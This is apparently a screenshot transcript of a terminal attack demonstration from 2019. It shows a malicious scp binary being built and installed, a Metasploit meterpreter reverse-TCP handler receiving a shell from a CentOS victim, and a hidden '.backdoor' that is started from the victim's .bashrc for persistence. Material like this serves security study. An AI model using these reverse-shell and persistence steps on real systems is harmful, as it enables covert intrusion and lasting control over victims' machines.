 root@attacker-machine: ~
-rw-r--r-- 1 root root 627 Jan 19 21:54 bad_scp.go
root@attacker-machine:~#
root@attacker-machine:~#
root@attacker-machine:~# go build -o /usr/sbin/scp
root@attacker-machine:~# ls -l bad_scp.go ^C
root@attacker-machine:~# msfconsole -q -x "handler -p linux/x86/meterprete
r_reverse_tcp -P 4444 -H 192.168.0.66"
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.0.66:4444
msf > [*] Meterpreter session 1 opened (192.168.0.66:4444 -> 192.168.0.22:
38546) at 2019-01-19 22:03:10 +0000
msf > sessions
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
1         meterpreter x86/linux  uid=1000, gid=1000, euid=1000, egid=100
0 @ 192.168.0.22  192.168.0.66:4444 -> 192.168.0.22:38546 (192.168.0.22)
msf > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer     : 192.168.0.22
OS           : CentOS 7.2.1511 (Linux 3.10.0-327.el7.x86_64)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 6097 created.
Channel 1 created.
echo "hello"|wall
^C
Terminate channel 1? [y/N]  y
meterpreter >
[*] 192.168.0.22 - Meterpreter session 1 closed.  Reason: Died
msf > exit
root@attacker-machine:~#
tom@victim-machine:~
[tom@victim-machine ~]$ ls -l
total 4
-rw-r--r--. 1 tom tom 9 Jan 19 22:02 testfile.txt
[tom@victim-machine ~]$ ls -ltra
total 972
-rw-r--r--. 1 tom  tom     193 Nov 20  2015 .bash_profile
-rw-r--r--. 1 tom  tom      18 Nov 20  2015 .bash_logout
drwxr-xr-x. 3 root root     16 Apr 26  2017 ..
drwxrw----. 3 tom  tom      18 Jan 19 16:58 .pki
-rw-------. 1 tom  tom    1024 Jan 19 17:12 .rnd
drwx------. 2 tom  tom      54 Jan 19 17:20 .ssh
-rw-------. 1 tom  tom      72 Jan 19 20:01 .lesshst
-rw-------. 1 tom  tom    3617 Jan 19 21:31 .bash_history
-rw-r--r--. 1 tom  tom       9 Jan 19 22:02 testfile.txt
-rw-r--r--. 1 tom  tom      35 Jan 19 22:02 .bashrc
drwx------. 4 tom  tom    4096 Jan 19 22:02 .
-rwx------. 1 tom  tom  961872 Jan 19 22:02 .backdoor
[tom@victim-machine ~]$ cat .bashrc
. /etc/bashrc
setsid ~/.backdoor &
[tom@victim-machine ~]$
22:04
19/01/2019